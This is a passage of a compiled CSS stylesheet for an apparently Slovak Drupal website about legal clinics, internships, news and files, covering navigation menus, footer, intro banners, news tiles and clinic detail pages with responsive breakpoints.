.page-pravne-kliniky #nav-header .nav-header-region .logo a, .node-type-article #nav-header .nav-header-region .logo a {
  background-position: 0px -510px;
}

/* line 165, ../sass/_menu.scss */
.page-staze #nav-header {
  border-color: #2eef51;
}
/* line 168, ../sass/_menu.scss */
.page-staze #nav-header .nav-header-region .logo a {
  background-position: 0px -700px;
}

/* line 173, ../sass/_menu.scss */
.page-subory #nav-header {
  border-color: #a42eef;
}
/* line 176, ../sass/_menu.scss */
.page-subory #nav-header .nav-header-region .logo a {
  background-position: 0px -890px;
}

/* line 186, ../sass/_menu.scss */
.front.intro1-obl #nav-header {
  border-color: #fecd26;
}
/* line 190, ../sass/_menu.scss */
.front.intro1-obl #nav-header .nav-header-region li:nth-child(1) a {
  color: #fecd26;
}
/* line 193, ../sass/_menu.scss */
.front.intro1-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -163px;
}
/* line 199, ../sass/_menu.scss */
.front.intro2-obl #nav-header {
  border-color: #f84545;
}
/* line 203, ../sass/_menu.scss */
.front.intro2-obl #nav-header .nav-header-region li:nth-child(2) a {
  color: #f84545;
}
/* line 206, ../sass/_menu.scss */
.front.intro2-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -345px;
}
/* line 212, ../sass/_menu.scss */
.front.intro3-obl #nav-header {
  border-color: #00adf0;
}
/* line 216, ../sass/_menu.scss */
.front.intro3-obl #nav-header .nav-header-region li:nth-child(3) a {
  color: #00adf0;
}
/* line 219, ../sass/_menu.scss */
.front.intro3-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -535px;
}
/* line 225, ../sass/_menu.scss */
.front.intro4-obl #nav-header {
  border-color: #2eef51;
}
/* line 229, ../sass/_menu.scss */
.front.intro4-obl #nav-header .nav-header-region li:nth-child(7) a {
  color: #2eef51;
}
/* line 232, ../sass/_menu.scss */
.front.intro4-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -725px;
}
/* line 238, ../sass/_menu.scss */
.front.intro5-obl #nav-header {
  border-color: #a42eef;
}
/* line 242, ../sass/_menu.scss */
.front.intro5-obl #nav-header .nav-header-region li:nth-child(6) a {
  color: #a42eef;
}
/* line 245, ../sass/_menu.scss */
.front.intro5-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -915px;
}
/* line 251, ../sass/_menu.scss */
.front.intro6-obl #nav-header {
  border-color: #f9c926;
}
/* line 255, ../sass/_menu.scss */
.front.intro6-obl #nav-header .nav-header-region li:nth-child(5) a {
  color: #f9c926;
}
/* line 258, ../sass/_menu.scss */
.front.intro6-obl #nav-header .nav-header-region li:nth-child(4) a {
  background-position: 60px -1100px;
}

@media all and (max-height: 870px) {
  /* line 272, ../sass/_menu.scss */
  #nav-header .nav-header-region ul li {
    line-height: 84px;
  }
  /* line 274, ../sass/_menu.scss */
  #nav-header .nav-header-region ul li:nth-child(4) {
    height: 84px;
  }
  /* line 279, ../sass/_menu.scss */
  #nav-header .nav-header-region .logo a {
    background-image: url(../img/smalllogo.png);
  }
}
/* line 288, ../sass/_menu.scss */
.menu-button {
  width: 34px;
  height: 34px;
  position: fixed;
  z-index: 50;
  top: 2%;
  left: 5%;
  cursor: pointer;
  float: left;
  display: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  /* Webkit */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE 10  */
  /* Currently not supported in Opera but will be soon */
  -o-user-select: none;
  user-select: none;
}
/* line 308, ../sass/_menu.scss */
.menu-button span,
.menu-button span:before,
.menu-button span:after {
  display: block;
  height: 6px;
  width: 34px;
  background: white;
  position: absolute;
  left: 0;
  top: 14px;
  content: " ";
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  box-shadow: 1px 1px 8px black;
}
/* line 326, ../sass/_menu.scss */
.menu-button span:before {
  top: 13px;
}
/* line 329, ../sass/_menu.scss */
.menu-button span:after {
  top: -13px;
}

/* line 335, ../sass/_menu.scss */
.open .menu-button span,
.open .menu-button span:before,
.open .menu-button span:after {
  background: white;
}
/* line 340, ../sass/_menu.scss */
.open .menu-button span {
  background: transparent;
}
/* line 342, ../sass/_menu.scss */
.open .menu-button span:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 0;
}
/* line 348, ../sass/_menu.scss */
.open .menu-button span:after {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 0;
}

@media all and (max-width: 950px) {
  /* line 361, ../sass/_menu.scss */
  .menu-button {
    display: block;
  }

  /* line 364, ../sass/_menu.scss */
  #nav-header {
    height: inherit;
    opacity: 0;
    top: -350px;
    z-index: -50;
    position: fixed;
  }

  /* line 371, ../sass/_menu.scss */
  .open #nav-header {
    top: 0;
    opacity: 1;
    z-index: 10;
  }

  /* line 376, ../sass/_menu.scss */
  #nav-header .nav-header-region li {
    float: none !important;
    text-align: center;
    margin: 0px auto !important;
    position: relative !important;
    line-height: 20px !important;
  }

  /* line 383, ../sass/_menu.scss */
  #nav-header .nav-header-region a {
    line-height: 50px !important;
  }

  /* line 386, ../sass/_menu.scss */
  .smallheader #nav-header {
    height: inherit !important;
  }

  /* line 390, ../sass/_menu.scss */
  #nav-header .nav-header-region .logo a {
    background-image: url(../img/smalllogo.png) !important;
  }

  /* line 394, ../sass/_menu.scss */
  #nav-header .nav-header-region li:nth-child(4) {
    height: 50px !important;
  }
}
/* line 1, ../sass/_kontakt.scss */
footer {
  clear: both;
  background: #2e2e31;
}
/* line 4, ../sass/_kontakt.scss */
footer .spolofoto {
  width: 100%;
}
/* line 7, ../sass/_kontakt.scss */
footer .block-block .img-wrap {
  text-align: center;
  padding-bottom: 40px;
}
/* line 10, ../sass/_kontakt.scss */
footer .block-block .img-wrap img {
  margin: 0 40px;
  height: 100px;
}
/* line 15, ../sass/_kontakt.scss */
footer .block-block p {
  font-family: 'RionaSans-ExtraLight';
  font-size: 12px;
  text-align: center;
  color: #d3d3d3;
  margin: 0;
  padding-bottom: 80px;
}
/* line 23, ../sass/_kontakt.scss */
footer .block-block ul {
  margin: 0;
  list-style: none;
  padding: 0;
  text-align: center;
  width: 80%;
  border-bottom: 1px solid #d1d1d1;
}
/* line 30, ../sass/_kontakt.scss */
footer .block-block ul.kont {
  color: white;
  height: 150px;
  vertical-align: middle;
  margin: 0 auto;
  line-height: 150px;
  margin-bottom: 60px;
}
/* line 37, ../sass/_kontakt.scss */
footer .block-block ul.kont li {
  display: inline-block;
  width: 39.5%;
  font-size: 17px;
  color: #9fa3a7;
  text-align: center !important;
}
/* line 44, ../sass/_kontakt.scss */
footer .block-block ul.kont li:nth-child(1) a {
  background: url(../img/mail.png) no-repeat left center;
}
/* line 49, ../sass/_kontakt.scss */
footer .block-block ul.kont li:nth-child(2) a {
  background: url(../img/fb.png) no-repeat left center;
}
/* line 56, ../sass/_kontakt.scss */
footer .block-block ul a {
  padding-left: 30px;
  font-family: 'RionaSans-ExtraLight';
  color: white;
  text-decoration: none;
}
/* line 66, ../sass/_kontakt.scss */
footer .block-block ul a:hover {
  text-decoration: underline;
}

@media all and (max-width: 700px) {
  /* line 78, ../sass/_kontakt.scss */
  footer .block-block ul.kont {
    height: inherit;
  }
  /* line 79, ../sass/_kontakt.scss */
  footer .block-block ul.kont li {
    width: 100%;
  }
}
/* line 1, ../sass/_intro.scss */
#header {
  position: relative;
  background-image: url(../img/introbg.png);
  background-position: center center;
}
/* line 5, ../sass/_intro.scss */
#header .busta {
  position: absolute;
  bottom: -50px;
  left: 10%;
}
/* line 10, ../sass/_intro.scss */
#header .region-header {
  text-align: right;
  position: absolute;
  top: 30%;
  right: 10%;
}
/* line 15, ../sass/_intro.scss */
#header .region-header h1 {
  font-family: 'Komu';
  font-weight: normal;
  font-size: 90px;
  line-height: 110px;
  letter-spacing: 11px;
  display: inline;
  border-bottom: 3px solid white;
}
/* line 24, ../sass/_intro.scss */
#header .region-header .pravprek {
  width: 145px;
  margin-left: auto;
  margin-top: 25px;
  background: #00abec;
}

@media all and (max-width: 850px) {
  /* line 36, ../sass/_intro.scss */
  #header .busta {
    display: none;
  }
}
@media all and (max-width: 650px) {
  /* line 42, ../sass/_intro.scss */
  #header {
    height: inherit !important;
  }
  /* line 43, ../sass/_intro.scss */
  #header .region-header {
    text-align: center;
    position: relative;
    top: inherit;
    right: inherit;
    padding-top: 120px;
    padding-bottom: 80px;
  }
  /* line 47, ../sass/_intro.scss */
  #header .region-header .pravprek {
    margin: 0 auto;
    margin-top: 40px;
  }
}
@media all and (max-width: 500px) {
  /* line 57, ../sass/_intro.scss */
  #header .region-header h1 {
    font-size: 40px;
    line-height: 70px;
  }
}
/* line 1, ../sass/_onas.scss */
.page-top {
  background: #313035;
  margin-top: -20px;
}
/* line 4, ../sass/_onas.scss */
.page-top .block-block {
  width: 70%;
  margin: 0 auto;
  margin-bottom: 180px;
  padding-top: 180px;
}
/* line 10, ../sass/_onas.scss */
.page-top .block-block .block-about h3 {
  font-family: 'Komu';
  letter-spacing: 3px;
  font-weight: normal;
  font-size: 48px;
  line-height: 52px;
  margin-top: 0;
}
/* line 18, ../sass/_onas.scss */
.page-top .block-block .block-about p {
  font-family: 'RionaSans-ExtraLight';
  font-size: 14px;
  color: #d3d3d3;
  line-height: 26px;
  margin: 0;
}
/* line 27, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(1) div {
  width: 50%;
  margin-left: auto;
}
/* line 31, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(1) img {
  float: left;
  height: 350px;
  margin-bottom: 20px;
}
/* line 37, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(2) {
  text-align: right;
  margin-top: 80px;
  margin-bottom: 80px;
}
/* line 38, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(2) div {
  width: 50%;
  margin-right: auto;
}
/* line 42, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(2) img {
  float: right;
  height: 350px;
  margin-bottom: 20px;
}
/* line 59, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(3) div {
  width: 50%;
  margin-left: auto;
}
/* line 63, ../sass/_onas.scss */
.page-top .block-block .block-about:nth-child(3) img {
  float: left;
  height: 350px;
  margin-bottom: 20px;
}

@media all and (max-width: 950px) {
  /* line 74, ../sass/_onas.scss */
  .page-top .block-block {
    width: 90%;
  }
}
@media all and (max-width: 750px) {
  /* line 82, ../sass/_onas.scss */
  .page-top .block-block {
    padding-top: 120px;
  }
  /* line 83, ../sass/_onas.scss */
  .page-top .block-block .block-about {
    text-align: center !important;
    padding-left: inherit !important;
    background-position: top center !important;
    padding-right: inherit !important;
    border: none !important;
    padding-bottom: 0 !important;
  }
  /* line 84, ../sass/_onas.scss */
  .page-top .block-block .block-about img {
    float: none !important;
  }
  /* line 87, ../sass/_onas.scss */
  .page-top .block-block .block-about div {
    width: 100% !important;
  }
}
/* line 1, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news, .page-novinky #main-content, .block-views-posledne-novinky-block-1 {
  text-align: center;
  padding-bottom: 160px;
  margin: 0 auto;
  padding-top: 100px;
}
/* line 2, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .views-row, .page-novinky #main-content .views-row, .block-views-posledne-novinky-block-1 .views-row {
  min-height: 545px;
  background: #484848;
  text-align: left !important;
  display: inline-block;
  /* width: 32.7%; */
  vertical-align: top;
  max-width: 292px;
  margin: 0 15px;
  margin-bottom: 30px;
}
/* line 5, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .views-row img, .page-novinky #main-content .views-row img, .block-views-posledne-novinky-block-1 .views-row img {
  width: 100%;
  height: auto;
}
/* line 9, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .views-row .views-field-field-tags, .page-novinky #main-content .views-row .views-field-field-tags, .block-views-posledne-novinky-block-1 .views-row .views-field-field-tags {
  font-family: 'Montserrat-Bold';
  text-transform: uppercase;
  font-size: 10px;
  color: #f84545;
  letter-spacing: 2px;
  padding-top: 35px;
  padding-left: 40px;
}
/* line 13, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .views-row h2, .page-novinky #main-content .views-row h2, .block-views-posledne-novinky-block-1 .views-row h2 {
  cursor: pointer;
  padding-left: 40px;
  font-family: 'Komu';
  letter-spacing: 2px;
  font-weight: normal;
  font-size: 36px !important;
  line-height: 37px !important;
  letter-spacing: 2px;
  margin: 20px 0 !important;
  width: 70%;
}
/* line 24, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .views-row h2 a, .page-novinky #main-content .views-row h2 a, .block-views-posledne-novinky-block-1 .views-row h2 a {
  color: white;
  text-decoration: none;
}
/* line 27, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .more-link, .page-novinky #main-content .more-link, .block-views-posledne-novinky-block-1 .more-link {
  text-align: center;
  margin-top: 80px;
}
/* line 30, ../sass/_novinky.scss */
.block-views-posledne-novinky-block-news .more-link a, .page-novinky #main-content .more-link a, .block-views-posledne-novinky-block-1 .more-link a {
  text-decoration: none;
  color: #d3d3d3;
  width: 121px;
  margin: 0 auto;
  border: 2px solid #f84545;
}

/* line 41, ../sass/_novinky.scss */
.page-novinky {
  background: #2e2e31;
}
/* line 42, ../sass/_novinky.scss */
.page-novinky #main-content {
  width: 90%;
  padding-top: 250px;
  padding-bottom: 80px;
  max-width: 1200px;
}
/* line 48, ../sass/_novinky.scss */
.page-novinky #main-content .views-row {
  margin-bottom: 30px;
}

/* line 6, ../sass/_kliniky.scss */
.page-pravne-kliniky {
  background-color: #2e2d32 !important;
}
/* line 7, ../sass/_kliniky.scss */
.page-pravne-kliniky #main-content {
  text-align: center;
}
/* line 8, ../sass/_kliniky.scss */
.page-pravne-kliniky .region-content {
  max-width: 1200px;
  margin: 0px auto;
  text-align: center;
  padding-top: 220px;
  font-family: 'Montserrat-Bold';
  color: #d3d3d3;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-size: 12px;
}
/* line 9, ../sass/_kliniky.scss */
.page-pravne-kliniky .view-header {
  text-align: left;
  padding-left: 40px;
  margin-bottom: 40px;
}
/* line 10, ../sass/_kliniky.scss */
.page-pravne-kliniky .view-header span {
  padding: 7px 17px;
  border: 1px solid transparent;
  border-radius: 50px;
  cursor: pointer;
}
/* line 18, ../sass/_kliniky.scss */
.page-pravne-kliniky .view-header span.active {
  border: 2px solid #00adf0;
}
/* line 23, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row {
  width: 33%;
  float: left;
  height: 450px;
  text-align: left;
  background: transparent;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  border-radius: 10px;
  padding-top: 40px;
}
/* line 35, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row:hover {
  background: #484848;
  transition: 0.5s;
}
/* line 40, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row a {
  color: #00adf0;
  text-decoration: none;
}
/* line 44, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row h2 {
  padding-left: 40px;
  font-family: 'Komu';
  letter-spacing: 2px;
  font-weight: normal;
  font-size: 32px;
}
/* line 52, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row span {
  padding-left: 40px;
  padding-top: 30px;
  display: block;
}
/* line 58, ../sass/_kliniky.scss */
.page-pravne-kliniky .views-row .views-field-field-image {
  text-align: center;
}

@media all and (max-width: 950px) {
  /* line 68, ../sass/_kliniky.scss */
  .page-pravne-kliniky .region-content {
    padding-top: 60px !important;
  }
  /* line 69, ../sass/_kliniky.scss */
  .page-pravne-kliniky .views-row {
    width: 50%;
    text-align: center;
    height: 400px;
  }
  /* line 73, ../sass/_kliniky.scss */
  .page-pravne-kliniky .views-row h2 {
    margin: 40px auto;
    width: inherit;
    padding-left: inherit;
  }
  /* line 80, ../sass/_kliniky.scss */
  .page-pravne-kliniky .view-header {
    text-align: center;
    padding-left: inherit;
  }
}
@media all and (max-width: 650px) {
  /* line 87, ../sass/_kliniky.scss */
  .page-pravne-kliniky .views-row {
    width: 100%;
    text-align: center;
  }
  /* line 91, ../sass/_kliniky.scss */
  .page-pravne-kliniky .views-row h2 {
    margin: 40px auto;
  }

  /* line 95, ../sass/_kliniky.scss */
  .page-pravne-kliniky .region-content {
    padding-top: 130px;
  }

  /* line 98, ../sass/_kliniky.scss */
  .page-pravne-kliniky .view-header {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 40px;
  }

  /* line 103, ../sass/_kliniky.scss */
  .page-pravne-kliniky .view-header span {
    clear: both;
    display: block;
    width: auto;
    float: left;
    margin-bottom: 20px;
  }
}
/* line 113, ../sass/_kliniky.scss */
.trad-non .trad {
  position: absolute;
  z-index: -20;
  opacity: 0;
  transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  /** Chrome & Safari **/
  -o-transform: translate(0, -10px);
  /** Opera **/
  -moz-transform: translate(0, -10px);
  /** Firefox **/
}

/* line 125, ../sass/_kliniky.scss */
.nov-non .nov {
  position: absolute;
  z-index: -20;
  opacity: 0;
  transform: translate(0, -10px);
  -webkit-transform: translate(0, -10px);
  /** Chrome & Safari **/
  -o-transform: translate(0, -10px);
  /** Opera **/
  -moz-transform: translate(0, -10px);
  /** Firefox **/
}

/* line 137, ../sass/_kliniky.scss */
.panels-flexible-region-2-center {
  width: 100% !important;
}

/* line 4, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row {
  text-align: right;
}
/* line 6, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row span:first-child {
  font-size: 14px;
  color: #cccccc;
  letter-spacing: 2px;
  margin-bottom: 40px;
  display: block;
}
/* line 13, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row span {
  font-family: 'Montserrat-Bold';
}
/* line 16, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .span {
  clear: both;
  height: 100%;
}
/* line 22, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row h2 {
  font-size: 56px;
  line-height: 57px;
  margin-top: 40px;
  color: #ffffff !important;
}
/* line 28, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row p, .not-front.page-node- #main-content .views-row ul {
  font-size: 14px;
  line-height: 26px;
  color: #d3d3d3;
}
/* line 35, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row p {
  text-align: justify;
}
/* line 39, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row a {
  color: #d3d3d3;
}
/* line 42, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row p:first-child {
  margin-top: 0;
}
/* line 43, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row ul {
  display: inline-block;
  width: 100%;
}
/* line 44, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row ul li {
  margin-bottom: 20px;
/*  font-style: italic;
  font-weight: bold; */
  clear: both;
  text-align: left;
}
/* line 55, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .zapis {
  color: white;
  background: #00abec;
  float: right;
  margin-right: 75px;
}
/* line 63, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body {
  padding-top: 120px;
  padding-bottom: 120px;
  text-align: right;
}
/* line 69, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body1 {
  background: #1d1d1e;
  padding-top: 40px;
  padding-bottom: 40px;
}
/* line 75, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body2 {
  background: #1d1d1e;
  padding-top: 110px;
}
/* line 79, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body3 {
  background: #212123;
}
/* line 82, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body4 {
  background: #1d1d1e;
}
/* line 85, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body5 {
  background: #212123;
}
/* line 88, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .body6 {
  background: #1d1d1e;
}
/* line 91, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .bodykon {
  color: #474747;
  line-height: 26px;
  font-size: 14px;
  background: #212123;
}
/* line 96, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .bodykon h3 {
  margin: 0;
  font-size: 18px;
  color: white;
}
/* line 102, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .bodykon p {
  text-align: inherit;
}
/* line 105, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .bodykon img {
  margin-bottom: 40px;
}
/* line 106, ../sass/_klinika-detail.scss */
.not-front.page-node- #main-content .views-row .bodykon a {
  color: white;
}
/* line 114, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first h1 {
  font-size: 36px;
  width: 80%;
  text-decoration: underline;
  text-transform: uppercase;
  margin: 20px 0;
}
/* line 121, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first .spet {
  color: black;
  text-decoration: none;
  padding-top: 40px;
  text-transform: uppercase;
  font-size: 12px;
  font-family: 'Montserrat-Light';
  color: #cccccc;
  letter-spacing: 3px;
}
/* line 123, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first .spet em {
  font-weight: bold;
  font-family: 'Montserrat-Bold';
  font-style: normal;
}
/* line 124, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first .spet:before {
  content: "<";
  margin-right: 10px;
  color: #22f4d4;
  font-size: 18px;
  font-weight: bold;
}
/* line 133, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first ul {
  list-style: none;
  padding: 0;
  margin: 0;
  background: url(../img/navygacna-ciara.png) no-repeat center left;
}
/* line 134, ../sass/_klinika-detail.scss */
.not-front.page-node- .sidebar-first ul li {
  font-family: 'Montserrat-Light';
  padding-left: 50px;
  line-height: 57px;
  font-size: 14px;
  color: #afafaf;
  text-transform: uppercase;
  cursor: pointer;
  letter-spacing: 2px;
}

/* line 149, ../sass/_klinika-detail.scss */
.body1-obl .active1 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 25px;
}

/* line 150, ../sass/_klinika-detail.scss */
.body2-obl .active2 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 26px;
}

/* line 151, ../sass/_klinika-detail.scss */
.body3-obl .active3 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 24px;
}

/* line 152, ../sass/_klinika-detail.scss */
.body4-obl .active4 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 24px;
}

/* line 153, ../sass/_klinika-detail.scss */
.body5-obl .active5 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 23px;
}

/* line 154, ../sass/_klinika-detail.scss */
.body6-obl .active6 {
  background: url(../img/active.png) no-repeat;
  font-family: 'Montserrat-Bold' !important;
  background-position: 0px 23px;
}

/* line 158, ../sass/_klinika-detail.scss */
.ico {
  width: 100%;
  height: 140px;
  display: block;
  padding-top: 90px;
}

/* line 164, ../sass/_klinika-detail.scss */
.ob1.ico {
  background: url(../img/klin1.svg) no-repeat center right;
}

/* line 167, ../sass/_klinika-detail.scss */
.ob2.ico {
  background: url(../img/klin2.svg) no-repeat center right;
}

/* line 170, ../sass/_klinika-detail.scss */
.ob3.ico {
  background: url(../img/klin3.svg) no-repeat center right;
}

/* line 173, ../sass/_klinika-detail.scss */
.obr4.ico {
  background: url(../img/klin4.svg) no-repeat center right;
}

/* line 176, ../sass/_klinika-detail.scss */
.ob5.ico {
  background: url(../img/klin5.svg) no-repeat center right;
}

/* line 179, ../sass/_klinika-detail.scss */
.obr6.ico {
  background: url(../img/klin6.svg) no-repeat center right;
}

/* line 185, ../sass/_klinika-detail.scss */
.smallheader.not-front.page-node- .sidebar-first {
  top: 80px;
}

/* line 192, ../sass/_klinika-detail.scss */
.node-type-article h1, .node-type-article h2 {
  font-family: 'Komu';
  letter-spacing: 2px;
  font-weight: normal;
}
/* line 198, ../sass/_klinika-detail.scss */
.node-type-article p {
  font-family: 'RionaSans-ExtraLight';
}
/* line 201, ../sass/_klinika-detail.scss */
.node-type-article em {
  font-family: 'RionaSans-ExtraLightItalic';
}
/* line 204, ../sass/_klinika-detail.scss */
.node-type-article b, .node-type-article strong {
  font-family: 'RionaSans-Medium';
}
/* line 209, ../sass/_klinika-detail.scss */
.node-type-article ul li {
  font-family: 'RionaSans-MediumItalic';
}
/* line 210, ../sass/_klinika-detail.scss */
.node-type-article ul li p {
  font-family: 'RionaSans-MediumItalic';
}
/* line 214, ../sass/_klinika-detail.scss */
.node-type-article b em, .node-type-article strong em {
  font-family: 'RionaSans-MediumItalic';
}

@media all and (max-width: 1000px) {
  /* line 224, ../sass/_klinika-detail.scss */
  .not-front.page-node- #main-content .views-row .body {
    padding-right: 25px;
  }

  /* line 228, ../sass/_klinika-detail.scss */
  .not-front.page-node- .sidebar-first .views-row {
    padding-left: 25px;
  }

  /* line 232, ../sass/_klinika-detail.scss */
  .not-front.page-node- #nav-header .nav-header-region ul {
    padding: 0 25px;
  }
}
@media all and (max-width: 950px) {
  /* line 238, ../sass/_klinika-detail.scss */
  .not-front.page-node- #main-content .views-row .body {
    padding-left: 25px;
    padding-right: 25px;
    text-align: center;
  }

  /* line 244, ../sass/_klinika-detail.scss */
  .ico {
    background-position: center center;
  }

  /* line 248, ../sass/_klinika-detail.scss */
  .not-front.page-node- #main-content .views-row .zapis {
    position: absolute;
    left: 0;
    right: 0;
    margin-right: 0;
    width: 140px;
    margin: 0 auto;
  }

  /* line 256, ../sass/_klinika-detail.scss */
  .not-front.page-node- #main-content .views-row h2 {
    font-size: 36px;
    line-height: 37px;
  }

  /* line 262, ../sass/_klinika-detail.scss */
  .node-type-page #main-content h1 {
    position: relative;
    top: inherit !important;
    padding-top: 80px;
  }
  /* line 267, ../sass/_klinika-detail.scss */
  .node-type-page #main-content img {
    padding-top: 80px;
  }
  /* line 270, ../sass/_klinika-detail.scss */
  .node-type-page #main-content article {
    background: transparent;
  }
}
@media all and (max-width: 650px) {
  /* line 278, ../sass/_klinika-detail.scss */
  .not-front.page-node- #main-content {
    padding-top: 0;
  }
}
/* line 283, ../sass/_klinika-detail.scss */
.napravo {
  text-align: left !important;
}

/* line 2, ../sass/_kliniky-front.scss */
.block-block-7 div {
  height: 100%;
}
/* line 3, ../sass/_kliniky-front.scss */
.block-block-7 div div {
  display: inline-block;
  width: 50%;
}
/* line 7, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-bust {
  background: url(../img/introbg.png) center center;
  position: relative;
}
/* line 10, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-bust img {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
  width: 80%;
  max-width: 487px;
}
/* line 21, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-prekl {
  background: #00abec;
  float: right;
  height: 100%;
  position: relative;
  text-align: center;
}
/* line 27, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-prekl span {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto auto;
  height: 370px;
}
/* line 37, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-prekl p {
  font-family: 'Komu';
  font-size: 72px;
  line-height: 93px;
  color: white;
  display: inline;
  border-bottom: 1px solid white;
}
/* line 45, ../sass/_kliniky-front.scss */
.block-block-7 div div.prav-prekl a {
  display: block;
  border: 2px solid white;
  width: 135px;
  margin: 0 auto;
  margin-top: 30px;
}

@media all and (max-width: 700px) {
  /* line 60, ../sass/_kliniky-front.scss */
  .block-block-7 div div {
    width: 100%;
  }
  /* line 61, ../sass/_kliniky-front.scss */
  .block-block-7 div div.prav-bust {
    display: none;
  }
}
/* line 2, ../sass/_staze-intro.scss */
.block-block-3 div {
  height: 100%;
}
/* line 3, ../sass/_staze-intro.scss */
.block-block-3 div div {
  display: inline-block;
  width: 50%;
}
/* line 7, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-bust {
  background: url(../img/introbg.png) center center;
  position: relative;
}
/* line 10, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-bust img {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  left: 0;
  right: 0;
  width: 80%;
  max-width: 487px;
}
/* line 21, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-prekl {
  background: #2eef51;
  float: left;
  height: 100%;
  position: relative;
  text-align: center;
}
/* line 27, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-prekl span {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto auto;
  height: 185px;
}
/* line 37, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-prekl p {
  font-family: 'Komu';
  font-size: 72px;
  line-height: 93px;
  color: white;
  display: inline;
  border-bottom: 1px solid white;
}
/* line 45, ../sass/_staze-intro.scss */
.block-block-3 div div.staz-prekl a {
  display: block;
  border: 2px solid white;
  width: 138px;
  margin: 0 auto;
  margin-top: 30px;
}

@media all and (max-width: 700px) {
  /* line 60, ../sass/_staze-intro.scss */
  .block-block-3 div div {
    width: 100%;
  }
  /* line 61, ../sass/_staze-intro.scss */
  .block-block-3 div div.staz-bust {
    display: none;
  }
}
/* line 1, ../sass/_subory-front.scss */
.block-views-subory-subory-front, .page-subory {
  background: #313035;
